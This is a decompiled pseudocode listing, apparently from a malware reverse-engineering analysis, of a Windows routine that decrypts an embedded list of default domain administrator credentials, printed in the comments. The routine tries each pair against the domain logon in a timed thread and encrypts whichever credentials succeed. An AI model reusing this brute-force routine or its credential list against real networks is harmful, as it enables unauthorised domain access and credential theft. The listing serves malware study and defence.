 1 DWORD brute_force_and_try_logon_domain_admins()
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS NUMPAD "+" TO EXPAND]
4
5 loggedOnUserToken = 0;
6 Base64DecodedLength = findBase64DecodedLength(b64_decoded_default_credentials_for_brute_force_54);
7 mem = (char *)allocate_mem(Base64DecodedLength + 2);
8 admin_default_creds_list = mem;
9 if ( mem )
10 {
11 do_base64_like_decode_copy(b64_decoded_default_credentials_for_brute_force_54, mem);
12 free_heap_wrap((int)b64_decoded_default_credentials_for_brute_force_54);
13 cust_decrypt(admin_default_creds_list, Base64DecodedLength);// ad.lab:Qwerty!
14 // Administrator:123QWEqwe!@#
15 // Admin2:P@ssw0rd
16 // Administrator:P@ssw0rd
17 // Administrator:Qwerty!
18 // Administrator:123QWEqwe
19 // Administrator:123QWEqweqwe
20 //
21 b64_decoded_default_credentials_for_brute_force_54 = admin_default_creds_list;
22 if ( getDomainName((int)&Parameter.dwLogonType) )
23 {
24 while ( 1 )
25 {
26 wcscpy(current_creds, admin_default_creds_list);
27 password = wcschr(current_creds, ':'); // find deliminator for between username and password
28 if ( password )
29 {
30 *(_WORD *)password = 0;
31 Parameter.lpszUsername = (char *)current_creds;
32 Parameter.lpszPassword = (char *)(password + 2);
33 Parameter.lpszDomain = (char *)&Parameter.dwLogonType;
34 loggedOnUserToken = 0;
35 hThread = 0;
36 hThread = CreateThread(0, 0, logonUserWwrapReturnsLogonToken, &Parameter, 4u, 0);
37 if ( hThread )
38 {
39 ResumeThread(hThread);
40 if ( WaitForSingleObject(hThread, 0xBB8u) == 258 )
41 NtTerminateThread(hThread, 0);
42 else
43 GetExitCodeThread(hThread, &loggedOnUserToken);
44 NtClose(hThread);
45 if ( loggedOnUserToken )
46 break;
47 }
48 }
49 admin_default_creds_list += 2 * wcslen(admin_default_creds_list) + 2;
50 if ( !*(_WORD *)admin_default_creds_list )
51 goto LABEL_11;
52 }
53 lpszPassword = Parameter.lpszPassword;
54 v5 = wcslen(Parameter.lpszPassword);
55 breachedCustEncAdminPassword = (int)custEncryptEncryptor(lpszPassword, 2 * v5 + 2);
56 lpszUsername = Parameter.lpszUsername;
57 v7 = wcslen(Parameter.lpszUsername);
58 breachedCustEncAdminUsername = (int)custEncryptEncryptor(lpszUsername, 2 * v7 + 2);
59 domainName__ = Parameter.lpszDomain;
60 domainNameLen = wcslen(Parameter.lpszDomain);
61 breachedCustEncAdminDomain = (int)custEncryptEncryptor(domainName__, 2 * domainNameLen + 2);
62 }
63 LABEL_11:
64 free_heap_wrap((int)b64_decoded_default_credentials_for_brute_force_54);
65 }